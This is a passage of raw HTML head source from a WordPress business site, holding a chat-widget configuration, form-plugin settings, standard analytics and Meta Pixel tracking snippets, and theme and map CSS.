var lc_public_js = {"text_widget_location_id":"wXKd8rvltkW1pz8qmdxN","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"We Received Your Message!","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","promptMsg":"Have a question? We are here to help!","revisitPromptMsg":"Welcome back {{name}}, How can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FwXKd8rvltkW1pz8qmdxN%2Fchat-widget-person?alt=media&token=1d2b9b1a-f384-4f0d-b57d-5bd43a63387e","heading":"Have a question? We're here to help!","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://streamlinereults.com","agencyName":"Streamline Results","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Feel free to ask us anything you need to. One of our techs will answer you shortly. ","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"Or one of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"For immediate assistance please call: (805) 409-9011","migrated":true,"primaryColor":"#00457C"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.17" id="LeadConnector-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","gavatar":"https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.130" id="brb-public-main-js-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.json.js?ver=2.9.24" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://streamlineresults.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"0acaed5f65a8bc34051a83a900f89ef6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://streamlineresults.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">
//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/gravityforms.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/conditional_logic.js?ver=2.9.24" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script id="csf-google-web-fonts-js-extra">
var WebFontConfig = {"google":{"families":["Open Sans:400","Barlow Condensed:600"]}};
//# sourceURL=csf-google-web-fonts-js-extra
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://streamlineresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streamlineresults.com/wp-json/wp/v2/pages/10905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streamlineresults.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streamlineresults.com/?p=10905' />
<meta name='ir-site-verification-token' value='-767713749'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKYV1558C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKYV1558C');
</script>

<script src="https://cdn.v3.identitypxl.app/pixels/b7b506f0-741d-43a9-93be-aad506c856c4/p.js" async></script>
<script defer async src='https://cdn.trustindex.io/loader-cert.js?30da7e22297683747666cfdff1e'></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1685310515587429');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
src="https://assets.personalizer.gozen.io/script/embed.js" data_gz_d_id="nt8NUAshsqQaZnbwIQw5"
>
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1510d178-01e9-4e75-899a-76ab1943917c" src="[data-uri]"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="HPBJUDtNoG2YAUk917apLw" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17709756777"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17709756777');
</script>
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1685310515587429', url);
fbq('init', '1685310515587429', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Open Sans";color:#000000;font-weight:normal;font-size:18px;}h1{font-family:"Barlow Condensed";font-weight:600;}h2{font-family:"Barlow Condensed";font-weight:600;}h3{font-family:"Barlow Condensed";font-weight:600;}.banner-area-bg{background-image:url(https://streamlineresults.com/wp-content/uploads/2021/06/abs_bg_3.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}.banner-area-bg:after{background-image:linear-gradient(#00457c,#29abe2);}.banner-area-bg:after{opacity:0.4 ;}.banner-area,.page-title h1,.page-title{color:#ffffff;}.breadcumb,.breadcumb a,.breadcumb a span,.breadcumb span,.breadcumb span.active{color:#ffffff;}.banner-area a{color:#ffffff;}.banner-area a:hover{color:#ffffff;}.banner-area .breadcumb a{color:#ffffff;}.banner-area .breadcumb a:hover{color:#ffffff;}.banner-area .breadcumb a span{color:#ffffff;}.banner-area .breadcumb a span:hover{color:#ffffff;}.breadcumb span{color:#ffffff;}.breadcumb span:hover{color:#ffffff;}.breadcumb span.active{color:#ffffff;}.breadcumb span.active:hover{color:#ffffff;}.banner-area .breadcumb span.active:last-child{color:#ffffff;}body{background-image:linear-gradient(#ffffff,#ffffff);}a{color:#00457c;}a:hover{color:#29abe2;}.header-action a{color:#00457c;}.header-action a:hover{color:#29abe2;}.header-action a.action-button{color:#00457c;}.header-action a.action-button:hover{color:#29abe2;}.header-action a.search-button{color:#00457c;}.header-action a.search-button:hover{color:#29abe2;}.header-action a.action-popup-icon-button{color:#00457c;}.header-action a.action-popup-icon-button:hover{color:#29abe2;}
                    .header-action a,
                    .header-action a.action-button,
                    .header-action a.search-button,
                    .header-action a.action-popup-icon-button,
                    .header-action a:before,
                    .header-action a.action-button:before,
                    .header-action a.search-button:before,
                    .header-action a.action-popup-icon-button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .header-action a:hover,
                    .header-action a.action-button:hover,
                    .header-action a.search-button:hover,
                    .header-action a.action-popup-icon-button:hover,
                    .header-action a:hover:before,
                    .header-action a.action-button:hover:before,
                    .header-action a.search-button:hover:before,
                    .header-action a.action-popup-icon-button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}a.post_readmore_button{color:#29abe2;}a.post_readmore_button:hover{color:#00457c;}
                    a.post_readmore_button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    a.post_readmore_button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}.post-pagination ul li a{color:#00457c;}.post-pagination ul li a:hover{color:#29abe2;}.post-pagination ul li a:active{color:#29abe2;}.posts-pagination ul li span{color:#00457c;}.posts-pagination ul li span:hover{color:#29abe2;}.posts-pagination ul li span:active{color:#29abe2;}.post-pagination ul li span.current:active{color:#00457c;}.post-pagination ul li span.current:active:hover{color:#29abe2;}.post-pagination ul li span.current:active:active{color:#29abe2;}.post__top__meta{color:#00457c;}.post__top__meta:hover{color:#29abe2;}.post__top__meta:active{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a{color:#00457c;}.single__post__bottom__meta .post__item__tags li a:hover{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a:active{color:#29abe2;}.comment-form input[type=submit]{color:#00457c;}.comment-form input[type=submit]:hover{color:#29abe2;}.comment-form input[type=submit]:active{color:#29abe2;}
                    .post-pagination ul li a,
                    .post-pagination ul li span,
                    .post__top__meta,
                    .single__post__bottom__meta .post__item__tags li a,
                    .comment-form input[type=submit]
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .post-pagination ul li a:hover,
                    .post-pagination ul li a:hover:before,
                    .post-pagination ul li span.current:before,
                    .post__top__meta:hover,
                    .post-bottom-meta ul li a:hover,
                    .comment-form input[type=submit]:hover,
                    .single__post__top__meta a:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.widget-area button[type="submit"]{color:#00457c!important;}.widget-area button[type="submit"]:hover{color:#29abe2!important;}.widget-area input[type="submit"]{color:#00457c!important;}.widget-area input[type="submit"]:hover{color:#29abe2!important;}
                    .widget-area button[type="submit"],
                    .widget-area input[type="submit"]
                {background-image:linear-gradient(#00457c,#29abe2)!important;}
                    .widget-area button[type="submit"]:hover,
                    .widget-area input[type="submit"]:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.single-post-item .post-details{background-image:linear-gradient(#ffffff,#ffffff);}.post__author a{color:#29abe2;}.post__author a:hover{color:#00457c;}.single__random__category a{color:#29abe2;}.single__random__category a:hover{color:#00457c;}.single__random__category a{background-image:linear-gradient(#00457c,#29abe2);}.single__random__category a:hover{background-image:linear-gradient(#00457c,#29abe2);}.widget-area .single-widgets{background-image:linear-gradient(#ffffff,#ffffff);}.mainmenu-area-bg{opacity:0 ;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{background-image:linear-gradient(135deg,#ffffff,#ffffff);background-blend-mode:normal;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{opacity:1 ;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){background-color:#202030;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-top-width:0px;border-right-width:0px;border-bottom-width:3px;border-left-width:0px;border-color:#0045ff;border-style:solid;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-radius:10px;}ul#nav > li.menu-item .wee{background:#f8f8f8}ul#nav li ul li a:after{background:#ffffff}.menu__mobile__style .mainmenu-area-bg{opacity:0 ;}.menu__mobile__style .is__sticky .mainmenu-area-bg{opacity:1 ;}.offcanvas__navigation>ul>li>a,.offcanvas__navigation ul.sub-menu>li>a{color:#ffffff!important;}.offcanvas__navigation>ul>li>a:hover,.offcanvas__navigation ul.sub-menu>li>a:hover{color:#ffffff!important;}.preeloader{background-color:#ffffff;background-position:center center;background-repeat:repeat;background-size:cover;}.preeloader,.preloader-spinner{color:#0045ff;}.top-bar .social-profile ul li a{color:#6c90b9}.top-bar .social-profile ul li a{background-color:#ffffff}.top-bar .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.top-bar .social-profile ul li a:hover{color:#6c90b9}.top-bar .social-profile ul li a:hover{background-color:#ffffff}.top-bar .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover{color:#6c90b9}.offcanvas__social ul li a:hover{background-color:#ffffff}.offcanvas__social ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover:hover{color:#6c90b9}.offcanvas__social ul li a:hover:hover{background-color:#ffffff}.offcanvas__social ul li a:hover:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a{color:#6c90b9}.footer-area .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a:hover{color:#0045ff}.footer-area .social-profile ul li a:hover{background-color:#ffffff}.footer-area .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.content-area.section-padding{padding-top:100px;padding-bottom:100px;}.footer-area-bg:after{opacity:0.5 ;}.footer-area{color:#c2d1e2;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}</style><link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-180x180.png" />
<meta name="msapplication-TileImage" content="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-270x270.png" />
		<style id="wp-custom-css">
			
.streamlineresultscom-map{clear:both;width:100%;margin:0 0 20px 0;background:#f2f2f2;border:1px solid #dfdfdf}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.streamlineresultscom-related-links{padding:0 